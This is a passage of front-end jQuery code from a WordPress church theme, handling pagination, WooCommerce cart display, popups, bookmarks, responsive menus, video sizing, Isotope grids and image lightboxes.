						GRACE_CHURCH_GLOBALS['isotope_init_counter'] = 0;
						grace_church_init_appended_isotope(posts_container, rez.filters);
					} else
						jQuery('#viewmore').before(rez.data);

					GRACE_CHURCH_GLOBALS['viewmore_page']++;
					if (rez.no_more_data==1) {
						jQuery('#viewmore_link').addClass('viewmore_empty').parent().hide();
					}

					grace_church_init_post_formats();
					grace_church_init_shortcodes(posts_container);
					grace_church_scroll_actions();
				}
			});
		}
		e.preventDefault();
		return false;
	});


	// Woocommerce
    //----------------------------------------------

	// Change display mode
	jQuery('.woocommerce .mode_buttons a,.woocommerce-page .mode_buttons a').click(function(e) {
		"use strict";
		var mode = jQuery(this).hasClass('woocommerce_thumbs') ? 'thumbs' : 'list';
        grace_church_set_cookie('grace_church_shop_mode', mode, 365);
		jQuery(this).siblings('input').val(mode).parents('form').get(0).submit();
		e.preventDefault();
		return false;
	});
	// Added to cart
	jQuery('body').bind('added_to_cart', function() {
		"use strict";
		// Update amount on the cart button
		var total = jQuery('.menu_user_cart .total .amount').text();
		if (total != undefined) {
			jQuery('.top_panel_cart_button .cart_summa').text(total);
		}
		// Update count items on the cart button
		var cnt = 0;
		jQuery('.menu_user_cart .cart_list li').each(function() {
			var q = jQuery(this).find('.quantity').html().split(' ', 2);
			if (!isNaN(q[0]))
				cnt += Number(q[0]);
		});
		var items = jQuery('.top_panel_cart_button .cart_items').text().split(' ');
		items[0] = cnt;
		jQuery('.top_panel_cart_button .cart_items').text(items[0]+' '+items[1]);
	});
	// Show cart 
	jQuery('.top_panel_middle .top_panel_cart_button').click(function(e) {
		"use strict";
		jQuery(this).siblings('.sidebar_cart').slideToggle();
		e.preventDefault();
		return false;
	});

	// Popup login and register windows
    //----------------------------------------------
	jQuery('.popup_link').addClass('inited').click(function(e){
		var popup = jQuery(jQuery(this).attr('href'));
		if (popup.length === 1) {
			grace_church_hide_popup(jQuery(popup.hasClass('popup_login') ? '.popup_registration' : '.popup_login' ));
			grace_church_toggle_popup(popup);
		}
		e.preventDefault();
		return false;
	});
	jQuery('.popup_wrap .popup_close').click(function(e){
		var popup = jQuery(this).parent();
		if (popup.length === 1) {
			grace_church_hide_popup(popup);
		}
		e.preventDefault();
		return false;
	});


	// Forms validation
    //----------------------------------------------

	// Comment form
	jQuery("form#commentform").submit(function(e) {
		"use strict";
		var rez = grace_church_comments_validate(jQuery(this));
		if (!rez)
			e.preventDefault();
		return rez;
	});



	// Bookmarks
    //----------------------------------------------

	// Add bookmark
	jQuery('.bookmarks_add').click(function(e) {
		"use strict";
		var title = window.document.title.split('|')[0];
		var url = window.location.href;
		var list = grace_church_get_cookie('grace_church_bookmarks');
		var exists = false;
		if (list) {
			list = JSON.parse(list);
			for (var i=0; i<list.length; i++) {
				if (list[i].url == url) {
					exists = true;
					break;
				}
			}
		} else
			list = new Array();
		if (!exists) {
			var message_popup = grace_church_message_dialog('<label for="bookmark_title">'+GRACE_CHURCH_GLOBALS['strings']['bookmark_title']+'</label><br><input type="text" id="bookmark_title" name="bookmark_title" value="'+title+'">', GRACE_CHURCH_GLOBALS['strings']['bookmark_add'], null,
				function(btn, popup) {
					"use strict";
					if (btn != 1) return;
					title = message_popup.find('#bookmark_title').val();
					list.push({title: title, url: url});
					jQuery('.bookmarks_list').append('<li><a href="'+url+'" class="bookmarks_item">'+title+'<span class="bookmarks_delete icon-cancel" title="'+GRACE_CHURCH_GLOBALS['strings']['bookmark_del']+'"></span></a></li>');
                    grace_church_set_cookie('grace_church_bookmarks', JSON.stringify(list), 365, '/');
					setTimeout(function () {grace_church_message_success(GRACE_CHURCH_GLOBALS['strings']['bookmark_added'], GRACE_CHURCH_GLOBALS['strings']['bookmark_add']);}, GRACE_CHURCH_GLOBALS['message_timeout']/4);
				});
		} else
			grace_church_message_warning(GRACE_CHURCH_GLOBALS['strings']['bookmark_exists'], GRACE_CHURCH_GLOBALS['strings']['bookmark_add']);
		e.preventDefault();
		return false;
	});

	// Delete bookmark
	jQuery('.bookmarks_list').on('click', '.bookmarks_delete', function(e) {
		"use strict";
		var idx = jQuery(this).parent().index();
		var list = grace_church_get_cookie('grace_church_bookmarks');
		if (list) {
			list = JSON.parse(list);
			list.splice(idx, 1);
            grace_church_set_cookiee('grace_church_bookmarks', JSON.stringify(list), 365, '/');
		}
		jQuery(this).parent().remove();
		e.preventDefault();
		return false;
	});

    // Checkbox with "I agree..."
    if (jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)').length > 0) {
        jQuery('input[type="checkbox"][name="i_agree_privacy_policy"]:not(.inited),input[type="checkbox"][name="gdpr_terms"]:not(.inited),input[type="checkbox"][name="wpgdprc"]:not(.inited)')
            .addClass('inited')
            .on('change', function(e) {
                if (jQuery(this).get(0).checked)
                    jQuery(this).parents('form').find('button,input[type="submit"]').removeAttr('disabled');
                else
                    jQuery(this).parents('form').find('button,input[type="submit"]').attr('disabled', 'disabled');
            }).trigger('change');
    }

	// Other settings
    //------------------------------------

	// Scroll to top button
	jQuery('.scroll_to_top').click(function(e) {
		"use strict";
		jQuery('html,body').animate({
			scrollTop: 0
		}, 'slow');
		e.preventDefault();
		return false;
	});

    // Show system message
	grace_church_show_system_message();

	// Init post format specific scripts
	grace_church_init_post_formats();

	// Init shortcodes scripts
	grace_church_init_shortcodes(jQuery('body').eq(0));

	// Init hidden elements (if exists)
	if (window.grace_church_init_hidden_elements) grace_church_init_hidden_elements(jQuery('body').eq(0));
	
} //end ready




// Scroll actions
//==============================================

// Do actions when page scrolled
function grace_church_scroll_actions() {
	"use strict";

	var scroll_offset = jQuery(window).scrollTop();
	var scroll_to_top_button = jQuery('.scroll_to_top');
	var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());

	if (GRACE_CHURCH_GLOBALS['top_panel_height'] == 0)	GRACE_CHURCH_GLOBALS['top_panel_height'] = jQuery('.top_panel_wrap').height();

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_scroll_actions) grace_church_skin_scroll_actions();


	// Scroll to top button show/hide
	if (scroll_offset > GRACE_CHURCH_GLOBALS['top_panel_height'])
		scroll_to_top_button.addClass('show');
	else
		scroll_to_top_button.removeClass('show');
	
	// Fix/unfix top panel
	if (!jQuery('body').hasClass('responsive_menu') && GRACE_CHURCH_GLOBALS['menu_fixed']) {
		var slider_height = 0;
		if (jQuery('.top_panel_below .slider_wrap').length > 0) {
			slider_height = jQuery('.top_panel_below .slider_wrap').height();
			if (slider_height < 10) {
				slider_height = jQuery('.slider_wrap').hasClass('.slider_fullscreen') ? jQuery(window).height() : GRACE_CHURCH_GLOBALS['slider_height'];
			}
		}
		if (scroll_offset <= slider_height + GRACE_CHURCH_GLOBALS['top_panel_height']) {
			if (jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('body').removeClass('top_panel_fixed');
			}
		} else if (scroll_offset > slider_height + GRACE_CHURCH_GLOBALS['top_panel_height']) {
			if (!jQuery('body').hasClass('top_panel_fixed')) {
				jQuery('.top_panel_fixed_wrap').height(GRACE_CHURCH_GLOBALS['top_panel_height']);
				jQuery('.top_panel_wrap').css('marginTop', '-150px').animate({'marginTop': 0}, 500);
				jQuery('body').addClass('top_panel_fixed');
			}
		}
	}
	
	// Fix/unfix side panel
	if (jQuery('.sidebar_outer').length > 0) {
		if (GRACE_CHURCH_GLOBALS['side_panel_height'] == 0)
			GRACE_CHURCH_GLOBALS['side_panel_height'] = jQuery('.sidebar_outer_logo_wrap').outerHeight() + jQuery('.sidebar_outer_menu').outerHeight() + jQuery('.sidebar_outer_widgets').outerHeight();
		if (scroll_offset + jQuery(window).height() > GRACE_CHURCH_GLOBALS['side_panel_height'] + 100) {
			jQuery('.sidebar_outer').css('top', (scroll_offset + jQuery(window).height() - GRACE_CHURCH_GLOBALS['side_panel_height'] - 100) + 'px');
		} else {
			jQuery('.sidebar_outer').css('top', 0);
		}
	}

	// TOC current items
	jQuery('#toc .toc_item').each(function() {
		"use strict";
		var id = jQuery(this).find('a').attr('href');
		var pos = id.indexOf('#');
		if (pos < 0 || id.length == 1) return;
		var loc = window.location.href;
		var pos2 = loc.indexOf('#');
		if (pos2 > 0) loc = loc.substring(0, pos2);
		var now = pos==0;
		if (!now) now = loc == href.substring(0, pos);
		if (!now) return;
		var off = jQuery(id).offset().top;
		var id_next  = jQuery(this).next().find('a').attr('href');
		var off_next = id_next ? jQuery(id_next).offset().top : 1000000;
		if (off < scroll_offset + jQuery(window).height()*0.8 && scroll_offset + GRACE_CHURCH_GLOBALS['top_panel_height'] < off_next)
			jQuery(this).addClass('current');
		else
			jQuery(this).removeClass('current');
	});
	
	// Infinite pagination
	grace_church_infinite_scroll()
	
	// Parallax scroll
	grace_church_parallax_scroll();
	
	// Scroll actions for shortcodes
	grace_church_animation_shortcodes();
}


// Infinite Scroll
function grace_church_infinite_scroll() {
	"use strict";
	if (GRACE_CHURCH_GLOBALS['viewmore_busy']) return;
	var infinite = jQuery('#viewmore.pagination_infinite');
	if (infinite.length > 0) {
		var viewmore = infinite.find('#viewmore_link:not(.viewmore_empty)');
		if (viewmore.length > 0) {
			if (jQuery(window).scrollTop() + jQuery(window).height() + 100 >= infinite.offset().top) {
				viewmore.eq(0).trigger('click');
			}
		}
	}
}

// Parallax scroll
function grace_church_parallax_scroll(){
	jQuery('.sc_parallax').each(function(){
		var windowHeight = jQuery(window).height();
		var scrollTops = jQuery(window).scrollTop();
		var offsetPrx = Math.max(jQuery(this).offset().top, windowHeight);
		if ( offsetPrx <= scrollTops + windowHeight ) {
			var speed  = Number(jQuery(this).data('parallax-speed'));
			var xpos   = jQuery(this).data('parallax-x-pos');  
			var ypos   = Math.round((offsetPrx - scrollTops - windowHeight) * speed + (speed < 0 ? windowHeight*speed : 0));
			jQuery(this).find('.sc_parallax_content').css('backgroundPosition', xpos+' '+ypos+'px');
			// Uncomment next line if you want parallax video (else - video position is static)
			jQuery(this).find('div.sc_video_bg').css('top', ypos+'px');
		} 
	});
}


// Resize actions
//==============================================

// Do actions when page scrolled
function grace_church_resize_actions() {
	"use strict";

	// Call skin specific action (if exists)
    //----------------------------------------------
	if (window.grace_church_skin_resize_actions) grace_church_skin_resize_actions();
    grace_church_responsive_menu();
    grace_church_vc_row_fullwidth_to_boxed();
	grace_church_video_dimensions();
    grace_church_resize_video_background();
    grace_church_resize_fullscreen_slider();
	grace_church_menu_collapse();/*+*/
}


// Check menu size and do collapse menu /*+*/
function grace_church_menu_collapse() {
    if ( (grace_church_menu_collapse_need('collapse')) && (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_responsive']) == false) ) {
        if (!jQuery('body').hasClass('collapse_menu')) {
            jQuery('body').removeClass('top_panel_fixed').addClass('collapse_menu');
        }
    }
    else {
        if (jQuery('body').hasClass('collapse_menu') && grace_church_menu_collapse_need('collapse') != true) {
            jQuery('body').removeClass('collapse_menu');
            jQuery('.menu_main_responsive').hide();
            jQuery('.menu_side_responsive').hide();
            grace_church_init_sfmenu('ul.menu_main_nav,ul.menu_side_nav');
            jQuery('.menu_main_nav_area').show();
        }
    }
    if (jQuery('body').hasClass('menu_relayout'))
        jQuery('body').removeClass('menu_relayout');
}

// Check if collapse menu need /*+*/
function grace_church_menu_collapse_need() {
    "use strict";
    var collapse = true;

    var width_wrap = jQuery("header.top_panel_style_4 div.menu_main_wrap").width();
    var width_nav = 0;
    jQuery('header.top_panel_style_4 div.menu_main_wrap nav.menu_main_nav_area ul > li').each(function () {
        if (jQuery(this).is(":not(#blob)")) {
            width_nav = width_nav + jQuery(this).width();
        } else {
            width_nav = width_nav;
        }
    });

    if (width_wrap < width_nav) {
        return collapse;
    }
}



// Check window size and do responsive menu
function grace_church_responsive_menu() {
	if (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_responsive'])) {
		if (!jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('top_panel_fixed').addClass('responsive_menu');
			if (jQuery('body').hasClass('menu_relayout'))
				jQuery('body').removeClass('menu_relayout');
			if (jQuery('ul.menu_main_nav').hasClass('inited')) {
				jQuery('ul.menu_main_nav').removeClass('inited').superfish('destroy');
			}
			if (jQuery('ul.menu_side_nav').hasClass('inited')) {
				jQuery('ul.menu_side_nav').removeClass('inited').superfish('destroy');
			}
		}
	} else {
		if (jQuery('body').hasClass('responsive_menu')) {
			jQuery('body').removeClass('responsive_menu');
			jQuery('.menu_main_responsive').hide();
			jQuery('.menu_side_responsive').hide();
			grace_church_init_sfmenu('ul.menu_main_nav,ul.menu_side_nav');
			jQuery('.menu_main_nav_area').show();
		}
		if (grace_church_is_responsive_need(GRACE_CHURCH_GLOBALS['menu_relayout']))
			jQuery('body').addClass('menu_relayout');
		else if (jQuery('body').hasClass('menu_relayout'))
			jQuery('body').removeClass('menu_relayout');
	}
	if (!jQuery('.top_panel_wrap').hasClass('menu_show')) jQuery('.top_panel_wrap').addClass('menu_show');
	// Show widgets block on the sidebar outer (if sidebar not responsive and widgets are hidden)
	if (jQuery('.sidebar_outer').length > 0 && jQuery('.sidebar_outer').css('position')=='absolute' && jQuery('.sidebar_outer_widgets:visible').length==0)
		jQuery('.sidebar_outer_widgets').show();
}


// Check if responsive menu need
function grace_church_is_responsive_need(max_width) {
	"use strict";
	var rez = false;
	if (max_width > 0) {
		var w = window.innerWidth;
		if (w == undefined) {
			w = jQuery(window).width()+(jQuery(window).height() < jQuery(document).height() || jQuery(window).scrollTop() > 0 ? 16 : 0);
		}
		rez = max_width > w;
	}
	return rez;
}


// Show current page title on the responsive menu button
function grace_church_show_current_menu_item(menu, button) {
	"use strict";
	menu.find('a').each(function () {
		var menu_link = jQuery(this);
		if (menu_link.text() == "") {
			return;
		}
		if (menu_link.attr('href') == window.location.href)
			button.text(menu_link.text());
	});
}


// Fit video frames to document width
function grace_church_video_dimensions() {
	jQuery('.sc_video_frame').each(function() {
		"use strict";
		var frame  = jQuery(this).eq(0);
		var player = frame.parent();
		var ratio = (frame.data('ratio') ? frame.data('ratio').split(':') : (frame.find('[data-ratio]').length>0 ? frame.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = frame.data('width');
		var h_attr = frame.data('height');
		if (!w_attr || !h_attr) return;
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.min(percent || frame.parents('.columns_wrap').length>0 ? 10000 : w_attr, frame.parents('div,article').width()), //player.width();
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(frame.attr('data-last-width'))==w_real) return;
		if (percent) {
			frame.height(h_real);
		} else {
			frame.css({'width': w_real+'px', 'height': h_real+'px'});
		}
		frame.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video,video.wp-video-shortcode').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var frame = video.parents('.sc_video_frame');
		var w_attr = frame.length>0 ? frame.data('width') : video.data('width');
		var h_attr = frame.length>0 ? frame.data('height') : video.data('height');
		if (!w_attr || !h_attr) {
			w_attr = video.attr('width');
			h_attr = video.attr('height');
			if (!w_attr || !h_attr) return;
			video.data({'width': w_attr, 'height': h_attr});
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = Math.round(mejs_cont.length > 0 ? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').width()) : video.width()),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(video.attr('data-last-width'))==w_real) return;
		if (mejs_cont.length > 0 && mejs) {
			grace_church_set_mejs_player_dimensions(video, w_real, h_real);
		}
		if (percent) {
			video.height(h_real);
		} else {
			video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
		}
		video.attr('data-last-width', w_real);
	});
	jQuery('video.sc_video_bg').each(function() {
		"use strict";
		var video = jQuery(this).eq(0);
		var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var mejs_cont = video.parents('.mejs-video');
		var container = mejs_cont.length>0 ? mejs_cont.parent() : video.parent();
		var w = container.width();
		var h = container.height();
		var w1 = Math.ceil(h*ratio);
		var h1 = Math.ceil(w/ratio);
		if (video.parents('.sc_parallax').length > 0) {
			var windowHeight = jQuery(window).height();
			var speed = Number(video.parents('.sc_parallax').data('parallax-speed'));
			var h_add = Math.ceil(Math.abs((windowHeight-h)*speed));
			if (h1 < h + h_add) {
				h1 = h + h_add;
				w1 = Math.ceil(h1 * ratio);
			}
		}
		if (h1 < h) {
			h1 = h;
			w1 = Math.ceil(h1 * ratio);
		}
		if (w1 < w) { 
			w1 = w;
			h1 = Math.ceil(w1 / ratio);
		}
		var l = Math.round((w1-w)/2);
		var t = Math.round((h1-h)/2);
		if (parseInt(video.attr('data-last-width'))==w1) return;
		if (mejs_cont.length > 0) {
			grace_church_set_mejs_player_dimensions(video, w1, h1);
			mejs_cont.css({
				//'left': -l+'px',
				'top': -t+'px'
			});
		} else
			video.css({
				//'left': -l+'px',
				'top': -t+'px'
			});
		video.attr({'width': w1, 'height': h1, 'data-last-width':w1}).css({'width':w1+'px', 'height':h1+'px'});
		if (video.css('opacity')==0) video.animate({'opacity': 1}, 3000);
	});
	jQuery('iframe').each(function() {
		"use strict";
		var iframe = jQuery(this).eq(0);
		var ratio = (iframe.data('ratio')!=undefined ? iframe.data('ratio').split(':') : (iframe.find('[data-ratio]').length>0 ? iframe.find('[data-ratio]').data('ratio').split(':') : [16,9]));
		ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
		var w_attr = iframe.attr('width');
		var h_attr = iframe.attr('height');
		var frame = iframe.parents('.sc_video_frame');
		if (frame.length > 0) {
			w_attr = frame.data('width');
			h_attr = frame.data('height');
		}
		if (!w_attr || !h_attr) {
			return;
		}
		var percent = (''+w_attr).substr(-1)=='%';
		w_attr = parseInt(w_attr);
		h_attr = parseInt(h_attr);
		var w_real = frame.length > 0 ? frame.width() : iframe.width(),
			h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
		if (parseInt(iframe.attr('data-last-width'))==w_real) return;
		iframe.css({'width': w_real+'px', 'height': h_real+'px'});
	});
}

// Resize fullscreen video background
function grace_church_resize_video_background() {
	"use strict";
	var bg = jQuery('.video_bg');
	if (bg.length < 1) 
		return;
	if (GRACE_CHURCH_GLOBALS['media_elements_enabled'] && bg.find('.mejs-video').length == 0)  {
		setTimeout(grace_church_resize_video_background, 100);
		return;
	}
	var video = bg.find('video');
	var ratio = (video.data('ratio')!=undefined ? video.data('ratio').split(':') : [16,9]);
	ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
	var w = bg.width();
	var h = bg.height();
	var w1 = Math.ceil(h*ratio);
	var h1 = Math.ceil(w/ratio);
	if (h1 < h) {
		h1 = h;
		w1 = Math.ceil(h1 * ratio);
	}
	if (w1 < w) { 
		w1 = w;
		h1 = Math.ceil(w1 / ratio);
	}
	var l = Math.round((w1-w)/2);
	var t = Math.round((h1-h)/2);
	if (bg.find('.mejs-container').length > 0) {
		grace_church_set_mejs_player_dimensions(bg.find('video'), w1, h1);
		bg.find('.mejs-container').css({'left': -l+'px', 'top': -t+'px'});
	} else
		bg.find('video').css({'left': -l+'px', 'top': -t+'px'});
	bg.find('video').attr({'width': w1, 'height': h1}).css({'width':w1+'px', 'height':h1+'px'});
}

// Set Media Elements player dimensions
function grace_church_set_mejs_player_dimensions(video, w, h) {
	"use strict";
	if (mejs) {
		for (var pl in mejs.players) {
			if (mejs.players[pl].media.src == video.attr('src')) {
				if (mejs.players[pl].media.setVideoSize) {
					mejs.players[pl].media.setVideoSize(w, h);
				}
				mejs.players[pl].setPlayerSize(w, h);
				mejs.players[pl].setControlsSize();
				//var mejs_cont = video.parents('.mejs-video');
				//mejs_cont.css({'width': w+'px', 'height': h+'px'}).find('.mejs-layers > div, .mejs-overlay, .mejs-poster').css({'width': w, 'height': h});
			}
		}
	}
}

// Resize Fullscreen Slider
function grace_church_resize_fullscreen_slider() {
	"use strict";
	var slider_wrap = jQuery('.slider_wrap.slider_fullscreen');
	if (slider_wrap.length < 1) 
		return;
	var slider = slider_wrap.find('.sc_slider_swiper');
	if (slider.length < 1) 
		return;
	var h = jQuery(window).height() - jQuery('#wpadminbar').height() - (jQuery('body').hasClass('top_panel_above') && !jQuery('body').hasClass('.top_panel_fixed') ? jQuery('.top_panel_wrap').height() : 0);
	slider.height(h);
}


// Width vc_row when content boxed
function grace_church_vc_row_fullwidth_to_boxed(){
    "use strict";
    if (jQuery('body').hasClass('body_style_boxed')) {
        var width_body = jQuery('body').width();
        var width_content = jQuery('.page_wrap').width();
        var width_content_wrap = jQuery('.page_content_wrap  .content_wrap').width();
        var indent = ( width_content - width_content_wrap ) / 2;
        if ( width_body > width_content ){
            jQuery('.vc_row[data-vc-full-width="true"]').each( function() {
                "use strict";
                var mrg = parseInt(jQuery(this).css('marginLeft'));
                jQuery(this).css({
                    'width': width_content,
                    'left': -indent-mrg,
                    'padding-left': indent+mrg,
                    'padding-right': indent+mrg
                });
                if (jQuery(this).attr('data-vc-stretch-content')) {
                    jQuery(this).css({
                        'padding-left': 0,
                        'padding-right': 0
                    });
                }
            });
        }
    }
}



// Navigation
//==============================================

// Init Superfish menu
function grace_church_init_sfmenu(selector) {
	jQuery(selector).show().each(function() {
		if (grace_church_is_responsive_need() && (jQuery(this).attr('id')=='menu_main' || jQuery(this).attr('id')=='menu_side')) return;
		jQuery(this).addClass('inited').superfish({
			delay: 500,
			animation: {
				opacity: 'show'
			},
			animationOut: {
				opacity: 'hide'
			},
			speed: 		GRACE_CHURCH_GLOBALS['css_animation'] ? 500 : (GRACE_CHURCH_GLOBALS['menu_slider'] ? 300 : 200),
			speedOut:	GRACE_CHURCH_GLOBALS['css_animation'] ? 500 : (GRACE_CHURCH_GLOBALS['menu_slider'] ? 300 : 200),
			autoArrows: false,
			dropShadows: false,
			onBeforeShow: function(ul) {
				if (jQuery(this).parents("ul").length > 1){
					var w = jQuery(window).width();  
					var par_offset = jQuery(this).parents("ul").offset().left;
					var par_width  = jQuery(this).parents("ul").outerWidth();
					var ul_width   = jQuery(this).outerWidth();
					if (par_offset+par_width+ul_width > w-20 && par_offset-ul_width > 0)
						jQuery(this).addClass('submenu_left');
					else
						jQuery(this).removeClass('submenu_left');
				}
				if (GRACE_CHURCH_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']);
					jQuery(this).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
				}
			},
			onBeforeHide: function(ul) {
				if (GRACE_CHURCH_GLOBALS['css_animation']) {
					jQuery(this).removeClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_in']);
					jQuery(this).addClass('animated fast '+GRACE_CHURCH_GLOBALS['menu_animation_out']);
				}
			}
		});
	});
}


// Build page TOC from the tag's id
function grace_church_build_page_toc() {
	"use strict";
	var toc = '', toc_count = 0;
	jQuery('[id^="toc_"],.sc_anchor').each(function(idx) {
		"use strict";
		var obj = jQuery(this);
		var id = obj.attr('id');
		var url = obj.data('url');
		var icon = obj.data('icon');
		if (!icon) icon = 'icon-circle-dot';
		var title = obj.attr('title');
		var description = obj.data('description');
		var separator = obj.data('separator');
		toc_count++;
		toc += '<div class="toc_item'+(separator=='yes' ? ' toc_separator' : '')+'">'
			+(description ? '<div class="toc_description">'+description+'</div>' : '')
			+'<a href="'+(url ? url : '#'+id)+'" class="toc_icon'+(title ? ' with_title' : '')+' '+icon+'">'+(title ? '<span class="toc_title">'+title+'</span>' : '')+'</a>'
			+'</div>';
	});
	if (toc_count > (GRACE_CHURCH_GLOBALS['toc_menu_home'] ? 1 : 0) + (GRACE_CHURCH_GLOBALS['toc_menu_top'] ? 1 : 0)) {
		if (jQuery('#toc').length > 0)
			jQuery('#toc .toc_inner').html(toc);
		else
			jQuery('body').append('<div id="toc" class="toc_'+GRACE_CHURCH_GLOBALS['toc_menu']+'"><div class="toc_inner">'+toc+'</div></div>');
	}
}




// Isotope
//=====================================================

// First init isotope containers
function grace_church_init_isotope() {
	"use strict";

	var all_images_complete = true;

	// Check if all images in isotope wrapper are loaded
	jQuery('.isotope_wrap:not(.inited)').each(function () {
		"use strict";
		all_images_complete = all_images_complete && grace_church_check_images_complete(jQuery(this));
	});
	// Wait for images loading
	if (!all_images_complete && GRACE_CHURCH_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(grace_church_init_isotope, 200);
		return;
	}

	// Isotope filters handler
	jQuery('.isotope_filters:not(.inited)').addClass('inited').on('click', 'a', function(e) {
		"use strict";
		jQuery(this).parents('.isotope_filters').find('a').removeClass('active');
		jQuery(this).addClass('active');
	
		var selector = jQuery(this).data('filter');
		jQuery(this).parents('.isotope_filters').siblings('.isotope_wrap').eq(0).isotope({
			filter: selector
		});

		if (selector == '*')
			jQuery('#viewmore_link').fadeIn();
		else
			jQuery('#viewmore_link').fadeOut();

		e.preventDefault();
		return false;
	});

	// Init isotope script
	jQuery('.isotope_wrap:not(.inited)').each(function() {
		"use strict";

		var isotope_container = jQuery(this);

		// Init shortcodes
		grace_church_init_shortcodes(isotope_container);

		// If in scroll container - no init isotope
		if (isotope_container.parents('.sc_scroll').length > 0) {
			isotope_container.addClass('inited').find('.isotope_item').animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
			return;
		}
		
		// Init isotope with timeout
		setTimeout(function() {
			isotope_container.addClass('inited').isotope({
				itemSelector: '.isotope_item',
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false
				}
			});
	
			// Show elements
			isotope_container.find('.isotope_item').animate({opacity: 1}, 200, function () { 
				jQuery(this).addClass('isotope_item_show'); 
			});
			
		}, 500);

	});		
}

function grace_church_init_appended_isotope(posts_container, filters) {
	"use strict";
	
	if (posts_container.parents('.sc_scroll_horizontal').length > 0) return;
	
	if (!grace_church_check_images_complete(posts_container) && GRACE_CHURCH_GLOBALS['isotope_init_counter']++ < 30) {
		setTimeout(function() { grace_church_init_appended_isotope(posts_container, filters); }, 200);
		return;
	}
	// Add filters
	var flt = posts_container.siblings('.isotope_filter');
	for (var i in filters) {
		if (flt.find('a[data-filter=".flt_'+i+'"]').length == 0) {
			flt.append('<a href="#" class="isotope_filters_button" data-filter=".flt_'+i+'">'+filters[i]+'</a>');
		}
	}
	// Init shortcodes in added elements
	grace_church_init_shortcodes(posts_container);
	// Get added elements
	var elems = posts_container.find('.isotope_item:not(.isotope_item_show)');
	// Notify isotope about added elements with timeout
	setTimeout(function() {
		posts_container.isotope('appended', elems);
		// Show appended elements
		elems.animate({opacity: 1}, 200, function () { jQuery(this).addClass('isotope_item_show'); });
	}, 500);
}



// Shortcodes init
//=====================================================

function grace_church_init_shortcodes(cont) {
	"use strict";
	if (window.grace_church_sc_init) grace_church_sc_init(cont);
}

function grace_church_animation_shortcodes() {
	"use strict";
	if (window.grace_church_sc_animation) grace_church_sc_animation();
}



// Post formats init
//=====================================================

function grace_church_init_post_formats() {
	"use strict";

	// MediaElement init
	grace_church_init_media_elements(jQuery('body'));
	
	// Isotope first init
	if (jQuery('.isotope_wrap:not(.inited)').length > 0) {
		GRACE_CHURCH_GLOBALS['isotope_init_counter'] = 0;
		grace_church_init_isotope();
	}

	// Hover Effect 'Dir'
	if (jQuery('.isotope_wrap .isotope_item_content.square.effect_dir:not(.inited)').length > 0) {
		jQuery('.isotope_wrap .isotope_item_content.square.effect_dir:not(.inited)').each(function() {
			jQuery(this).addClass('inited').hoverdir();
		});
	}

	// Popup init
	if (GRACE_CHURCH_GLOBALS['popup_engine'] == 'pretty') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'prettyPhoto[slideshow]');
		var images = jQuery("a[rel*='prettyPhoto']:not(.inited):not([data-rel*='pretty']):not([rel*='magnific']):not([data-rel*='magnific'])").addClass('inited');
		try {
			images.prettyPhoto({
				social_tools: '',
				theme: 'facebook',
				deeplinking: false
			});
		} catch (e) {};
	} else if (GRACE_CHURCH_GLOBALS['popup_engine']=='magnific') {
		jQuery("a[href$='jpg'],a[href$='jpeg'],a[href$='png'],a[href$='gif']").attr('rel', 'magnific');
		var images = jQuery("a[rel*='magnific']:not(.inited):not(.prettyphoto):not([rel*='pretty']):not([data-rel*='pretty'])").addClass('inited');
		try {
			images.magnificPopup({
				type: 'image',
				mainClass: 'mfp-img-mobile',
				closeOnContentClick: true,
				closeBtnInside: true,
				fixedContentPos: true,
				midClick: true,
				//removalDelay: 500, 
				preloader: true,
				tLoading: GRACE_CHURCH_GLOBALS['strings']['magnific_loading'],
				gallery:{
					enabled: true
				},
				image: {
					tError: GRACE_CHURCH_GLOBALS['strings']['magnific_error'],
					verticalFit: true
				}
			});
		} catch (e) {};
	}


	// Add hover icon to products thumbnails
	jQuery(".post_item_product .product .images a.woocommerce-main-image:not(.hover_icon)").addClass('hover_icon hover_icon_view');


	// Likes counter
